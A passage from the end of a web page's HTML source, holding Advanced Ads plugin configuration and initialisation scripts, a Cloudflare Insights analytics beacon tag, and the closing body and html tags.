here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>